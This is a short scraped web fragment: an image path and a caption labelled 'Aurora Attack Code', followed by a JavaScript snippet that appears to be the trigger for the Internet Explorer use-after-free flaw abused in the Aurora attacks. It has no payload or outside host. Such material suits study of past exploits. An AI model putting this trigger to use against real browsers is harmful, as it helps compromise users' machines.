 Aurora Attack Code function window :: onload () { var SourceElement = document.createElement ( div ); document.body.appendChild (SourceElement); var SavedEvent = null; SourceElement.onclick = function () { SavedEvent = document.createEventObject (event); document.body.removeChild (event.srcElement); } SourceElement.fireEvent ( onclick ); SourceElement = SavedEvent.srcElement; }